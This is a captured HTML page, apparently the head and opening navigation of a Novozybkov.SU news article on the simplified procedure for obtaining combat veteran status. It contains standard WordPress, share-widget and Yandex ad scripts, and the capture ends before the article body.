

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://novozybkov.su/%D0%B2-%D1%80%D0%BE%D1%81%D1%81%D0%B8%D0%B8-%D1%83%D0%BF%D1%80%D0%BE%D1%89%D0%B5%D0%BD-%D0%BF%D0%BE%D1%80%D1%8F%D0%B4%D0%BE%D0%BA-%D0%BF%D1%80%D0%B8%D1%81%D0%B2%D0%BE%D0%B5%D0%BD%D0%B8%D1%8F-%D1%81/
body_size: 22227
content:
<!DOCTYPE HTML><html lang="ru-RU"><head><meta charset="UTF-8" /><link rel="profile" href="http://gmpg.org/xfn/11" /><title>В России упрощен порядок присвоения статуса ветерана боевых действий • Новозыбков.SU</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- The SEO Framework Создано Сибрэ Вайэр -->
<meta name="robots" content="max-snippet:-1,max-image-preview:standard,max-video-preview:-1" />
<link rel="canonical" href="https://novozybkov.su/%d0%b2-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d1%83%d0%bf%d1%80%d0%be%d1%89%d0%b5%d0%bd-%d0%bf%d0%be%d1%80%d1%8f%d0%b4%d0%be%d0%ba-%d0%bf%d1%80%d0%b8%d1%81%d0%b2%d0%be%d0%b5%d0%bd%d0%b8%d1%8f-%d1%81/" />
<link rel="shortlink" href="https://novozybkov.su/?p=180791" />
<meta name="description" content="Правительство упростило порядок получения статуса ветерана боевых действий и удостоверения единого образца для граждан, находившихся в составе организаций…" />
<meta property="og:type" content="article" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:site_name" content="Новозыбков.SU" />
<meta property="og:title" content="В России упрощен порядок присвоения статуса ветерана боевых действий" />
<meta property="og:description" content="Правительство упростило порядок получения статуса ветерана боевых действий и удостоверения единого образца для граждан, находившихся в составе организаций, содействующих выполнению задач…" />
<meta property="og:url" content="https://novozybkov.su/%d0%b2-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d1%83%d0%bf%d1%80%d0%be%d1%89%d0%b5%d0%bd-%d0%bf%d0%be%d1%80%d1%8f%d0%b4%d0%be%d0%ba-%d0%bf%d1%80%d0%b8%d1%81%d0%b2%d0%be%d0%b5%d0%bd%d0%b8%d1%8f-%d1%81/" />
<meta property="og:image" content="https://novozybkov.su/wp-content/uploads/2016/05/logo_yanv.gif" />
<meta property="og:image:width" content="40" />
<meta property="og:image:height" content="40" />
<meta property="article:published_time" content="2024-03-30T14:39:45+00:00" />
<meta property="article:modified_time" content="2024-03-30T14:39:45+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="В России упрощен порядок присвоения статуса ветерана боевых действий" />
<meta name="twitter:description" content="Правительство упростило порядок получения статуса ветерана боевых действий и удостоверения единого образца для граждан, находившихся в составе организаций, содействующих выполнению задач…" />
<meta name="twitter:image" content="https://novozybkov.su/wp-content/uploads/2016/05/logo_yanv.gif" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://novozybkov.su/#/schema/WebSite","url":"https://novozybkov.su/","name":"Новозыбков.SU","description":"Новости города","inLanguage":"ru-RU","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://novozybkov.su/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://novozybkov.su/#/schema/Organization","name":"Новозыбков.SU","url":"https://novozybkov.su/","logo":{"@type":"ImageObject","url":"https://novozybkov.su/wp-content/uploads/2016/05/logo_yanv.gif","contentUrl":"https://novozybkov.su/wp-content/uploads/2016/05/logo_yanv.gif","width":40,"height":40}}},{"@type":"WebPage","@id":"https://novozybkov.su/%d0%b2-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d1%83%d0%bf%d1%80%d0%be%d1%89%d0%b5%d0%bd-%d0%bf%d0%be%d1%80%d1%8f%d0%b4%d0%be%d0%ba-%d0%bf%d1%80%d0%b8%d1%81%d0%b2%d0%be%d0%b5%d0%bd%d0%b8%d1%8f-%d1%81/","url":"https://novozybkov.su/%d0%b2-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d1%83%d0%bf%d1%80%d0%be%d1%89%d0%b5%d0%bd-%d0%bf%d0%be%d1%80%d1%8f%d0%b4%d0%be%d0%ba-%d0%bf%d1%80%d0%b8%d1%81%d0%b2%d0%be%d0%b5%d0%bd%d0%b8%d1%8f-%d1%81/","name":"В России упрощен порядок присвоения статуса ветерана боевых действий • Новозыбков.SU","description":"Правительство упростило порядок получения статуса ветерана боевых действий и удостоверения единого образца для граждан, находившихся в составе организаций…","inLanguage":"ru-RU","isPartOf":{"@id":"https://novozybkov.su/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://novozybkov.su/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://novozybkov.su/","name":"Новозыбков.SU"},{"@type":"ListItem","position":2,"item":"https://novozybkov.su/category/bryansk-414/","name":"Рубрика: Новости"},{"@type":"ListItem","position":3,"name":"В России упрощен порядок присвоения статуса ветерана боевых действий"}]},"potentialAction":{"@type":"ReadAction","target":"https://novozybkov.su/%d0%b2-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d1%83%d0%bf%d1%80%d0%be%d1%89%d0%b5%d0%bd-%d0%bf%d0%be%d1%80%d1%8f%d0%b4%d0%be%d0%ba-%d0%bf%d1%80%d0%b8%d1%81%d0%b2%d0%be%d0%b5%d0%bd%d0%b8%d1%8f-%d1%81/"},"datePublished":"2024-03-30T14:39:45+00:00","dateModified":"2024-03-30T14:39:45+00:00","author":{"@type":"Person","@id":"https://novozybkov.su/#/schema/Person/9ec68ef0ff47598c8213e6753b0faf05","name":"НОВОЗЫБКОВ.SU"}}]}</script>
<!-- / The SEO Framework Создано Сибрэ Вайэр | 8.63ms meta | 1.14ms boot -->

<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel="canonical" href="https://novozybkov.su/%d0%b2-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d1%83%d0%bf%d1%80%d0%be%d1%89%d0%b5%d0%bd-%d0%bf%d0%be%d1%80%d1%8f%d0%b4%d0%be%d0%ba-%d0%bf%d1%80%d0%b8%d1%81%d0%b2%d0%be%d0%b5%d0%bd%d0%b8%d1%8f-%d1%81/" />


<!-- Stylesheets -->
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/css/navigation.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=general-https&#038;layout-in-use=single&#038;rand=531023077&#038;current-layout=single%7C%7Cpost%7C%7C180791' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=layout-single-https&#038;layout-in-use=single&#038;rand=1896242223&#038;current-layout=single%7C%7Cpost%7C%7C180791' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=responsive-grid-https&#038;layout-in-use=single&#038;rand=842641681&#038;current-layout=single%7C%7Cpost%7C%7C180791' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-includes/css/dist/block-library/style.min.css' type='text/css'  />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-widget-plus/assets/css/cwp.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/mag-popup.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/srzytstyles.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/srizon.custom.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/add-to-any/addtoany.min.css' type='text/css'  />


<!-- Scripts -->
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://novozybkov.su/?padma-trigger=compiler&amp;file=responsive-grid-js-https&amp;layout-in-use=single&amp;rand=2123903423&amp;current-layout=single%7C%7Cpost%7C%7C180791" id="padma-responsive-grid-js-https-js"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Отправить",
	Save: "Сохранить",
	Subscribe: "Подписаться",
	Email: "E-mail",
	Bookmark: "В закладки!",
	ShowAll: "Показать все",
	ShowLess: "Показать остальное",
	FindServices: "Найти сервис(ы)",
	FindAnyServiceToAddTo: "Найти сервис и добавить",
	PoweredBy: "Работает на",
	ShareViaEmail: "Поделиться по электронной почте",
	SubscribeViaEmail: "Подписаться по электронной почте",
	BookmarkInYourBrowser: "Добавить в закладки",
	BookmarkInstructions: "Нажмите Ctrl+D или \u2318+D, чтобы добавить страницу в закладки",
	AddToYourFavorites: "Добавить в Избранное",
	SendFromWebOrProgram: "Отправлять с любого email-адреса или email-программы",
	EmailProgram: "Почтовая программа",
	More: "Подробнее&#8230;",
	ThanksForSharing: "Спасибо, что поделились!",
	ThanksForFollowing: "Спасибо за подписку!"
};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" defer src="https://novozybkov.su/wp-content/plugins/add-to-any/addtoany.min.js" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/js/mag-popup.js" id="srzmp-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/js/srizon.custom.min.js" id="srzcustom-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/media/js/jquery.hoverintent.js" id="jquery-hoverintent-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/js/jquery.superfish.js" id="padma-superfish-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/js/selectnav.js" id="padma-selectnav-js"></script>
<script type="text/javascript" src="https://novozybkov.su/?padma-trigger=compiler&amp;file=block-dynamic-js-layout-single-https&amp;layout-in-use=single&amp;rand=1068577032&amp;current-layout=single%7C%7Cpost%7C%7C180791" id="block-dynamic-js-layout-single-js"></script>

<!--[if lt IE 9]>
<script src="https://novozybkov.su/wp-content/themes/padma/library/media/js/html5shiv.js"></script>
<![endif]-->

<!--[if lt IE 8]>
<script src="https://novozybkov.su/wp-content/themes/padma/library/media/js/ie8.js"></script>
<![endif]-->



<!-- Extras -->
<link rel="alternate" type="application/rss+xml" href="https://novozybkov.su/feed/" title="Новозыбков.SU" />
<link rel="pingback" href="https://novozybkov.su/xmlrpc.php" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента" href="https://novozybkov.su/feed/" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента комментариев" href="https://novozybkov.su/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента комментариев к &laquo;В России упрощен порядок присвоения статуса ветерана боевых действий &raquo;" href="https://novozybkov.su/%d0%b2-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d1%83%d0%bf%d1%80%d0%be%d1%89%d0%b5%d0%bd-%d0%bf%d0%be%d1%80%d1%8f%d0%b4%d0%be%d0%ba-%d0%bf%d1%80%d0%b8%d1%81%d0%b2%d0%be%d0%b5%d0%bd%d0%b8%d1%8f-%d1%81/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://novozybkov.su/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d1%2580%25d0%25be%25d1%2581%25d1%2581%25d0%25b8%25d0%25b8-%25d1%2583%25d0%25bf%25d1%2580%25d0%25be%25d1%2589%25d0%25b5%25d0%25bd-%25d0%25bf%25d0%25be%25d1%2580%25d1%258f%25d0%25b4%25d0%25be%25d0%25ba-%25d0%25bf%25d1%2580%25d0%25b8%25d1%2581%25d0%25b2%25d0%25be%25d0%25b5%25d0%25bd%25d0%25b8%25d1%258f-%25d1%2581%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://novozybkov.su/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d1%2580%25d0%25be%25d1%2581%25d1%2581%25d0%25b8%25d0%25b8-%25d1%2583%25d0%25bf%25d1%2580%25d0%25be%25d1%2589%25d0%25b5%25d0%25bd-%25d0%25bf%25d0%25be%25d1%2580%25d1%258f%25d0%25b4%25d0%25be%25d0%25ba-%25d0%25bf%25d1%2580%25d0%25b8%25d1%2581%25d0%25b2%25d0%25be%25d0%25b5%25d0%25bd%25d0%25b8%25d1%258f-%25d1%2581%2F&#038;format=xml" />
<style>a.cld-like-dislike-trigger {color: #dd3e3e;}span.cld-count-wrap {color: #dd3333;}</style><meta name=”viewport” content=”width=device-width, initial-scale=0.01″>
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<!-- Yandex.RTB R-A-1602461-4 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'floorAd',
    blockId: 'R-A-1602461-4'
  })
})</script>		<style type="text/css">
			.cwp-li {
				overflow: hidden;
			}

			.cwp-avatar {
				float: left;
				margin-top: .2em;
				margin-right: 1em;
			}

			.cwp-avatar.rounded .avatar {
				border-radius: 50%;
			}

			.cwp-avatar.square .avatar {
				border-radius: 0;
			}

			.cwp-comment-excerpt {
				display: block;
				color: #787878;
			}
		</style>
		<style id="sccss">
   .photo {
    display: inline-block; /* Строчно-блочный элемент */
    position: relative; /* Относительное позиционирование */
   }
   .photo:hover::after {
    content: attr(data-title); /* Выводим текст */
    position: absolute; /* Абсолютное позиционирование */
    left: 0; right: 0; bottom: 5px; /* Положение подсказки */
    z-index: 1; /* Отображаем подсказку поверх других элементов */
    background: rgba(0,42,167,0.9); /* Полупрозрачный цвет фона */
    color: #fff; /* Цвет текста */
    text-align: center; /* Выравнивание текста по центру */
    font-family: Arial, sans-serif; /* Гарнитура шрифта */
    font-size: 11px; /* Размер текста подсказки */
    padding: 5px 10px; /* Поля */
    border: 1px solid #333; /* Параметры рамки */
   }
  </style>				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			</head><body class="post-template-default single single-post postid-180791 single-format-standard wp-custom-logo wp-embed-responsive custom safari webkit responsive-grid-enabled responsive-grid-active layout-single-post-180791 layout-using-single" itemscope itemtype="http://schema.org/WebPage"><div id="whitewrap"><div id="wrapper-w8r5d4b28c7a36e8" class="wrapper wrapper-fixed wrapper-fixed-grid grid-fluid-24-50-5 responsive-grid wrapper-last" data-alias=""><div class="grid-container clearfix"><section class="row row-1"><section class="column column-1 grid-left-0 grid-width-11"><header id="block-btq5d4b259d8ce37" class="block block-type-header block-fixed-height block-mirrored block-mirroring-btq5d4b259d8ce37 block-original-b8u5d4b28c7a8e72" data-alias="" itemscope="" itemtype="http://schema.org/WPHeader"><div class="block-content"><a href="https://novozybkov.su" class="banner-image"><img src="https://novozybkov.su/wp-content/uploads/2024/08/padma-imported-image.jpg" alt="Новозыбков.SU" /></a></div></header></section><section class="column column-2 grid-left-0 grid-width-13"><aside id="block-bm25d4b25b5e4b6d" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bm25d4b25b5e4b6d block-original-bei5d4b28c7a73a5" data-alias="Заголовок" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-529" class="widget widget_text">
			<div class="textwidget"><p><!-- Yandex.RTB R-A-1602461-1 --></p>
<div id="yandex_rtb_R-A-1602461-3"></div>
<p><script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-3',
    blockId: 'R-A-1602461-3'
  })
})</script></p>
</div>
		</li>
</ul></div></aside></section></section><section class="row row-2"><section class="column column-1 grid-left-0 grid-width-24"><nav id="block-bl25d4b25fade52b" class="block block-type-navigation block-fluid-height block-mirrored block-mirroring-bl25d4b25fade52b block-original-bf25d4b28c7a6db5" data-alias="" itemscope="" itemtype="http://schema.org/SiteNavigationElement"><div class="block-content"><div class="nav-horizontal nav-align-left responsive-menu-align-right"><ul id="menu-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%bd%d0%be%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8e" class="menu"><li id="menu-item-113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-113"><a href="/">Главная</a></li>
<li id="menu-item-47510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47510"><a href="https://novozybkov.su/category/%d0%b2%d0%b0%d0%ba%d0%b0%d0%bd%d1%81%d0%b8%d0%b8/">Вакансии</a></li>
